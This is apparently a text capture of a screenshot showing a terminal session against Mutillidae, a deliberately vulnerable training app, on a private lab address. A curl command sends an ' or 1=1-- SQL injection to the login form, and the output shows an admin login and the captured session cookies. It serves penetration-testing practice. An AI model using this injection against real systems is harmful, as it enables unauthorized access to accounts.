 Applications Places System Thu Dec 21, 3:50 AM
Mozilla Firefox
root@bt: ~
File Edit View Terminal Help
root@bt:~# curl -b crack_cookies.txt -c crack_cookies.txt --user-agent "Mozilla/
4.0 (compatible; MSIE 5.01; Windows NT 5.0)" --data "username=%27+or+1%3D1--+$pa
ssword=&login-php-submit-button=Login" --location "http://192.168.56.1/mutillida
e/index.php?page=login.php" > login1.txt
% Total % Received % Xferd Average Speed Time Time Time Current
Dload Upload Total Spent Left Speed
0 0 0 47979 0 55 160k 188 --:--:-- --:--:-- --:--:-- 160k
root@bt:~# grep "Logged In" login1.txt
<span id="idSystemInformationHeading" ReflectedXSSExecut
ionPoint="1" class="version-header" style="margin-left: 20px;">Logged In Admin:
<span style="color:#990000;font-weight:bold;">admin</span> (g0t r00t?)</span>
root@bt:~# cat crack_cookies.txt
# Netscape HTTP Cookie File
# http://curl.haxx.se/rfc/cookie_spec.html
# This file was generated by libcurl! Edit at your own risk.
192.168.56.1 FALSE / FALSE 0 PHPSESSID tmj0lnj9mn4ejalm
n2433pptpn
192.168.56.1 FALSE /mutillidae/ FALSE 0 showhints 1
192.168.56.1 FALSE /mutillidae/ FALSE 0 username admin
192.168.56.1 FALSE /mutillidae/ FALSE 0 uid 1
root@bt:~#
Go
uction
ogged In
w Captured Data
PayPal - The safer, easier
way to pay online!
Want to Help?
Mozilla Firefox burp suite free edition ... root@bt: ~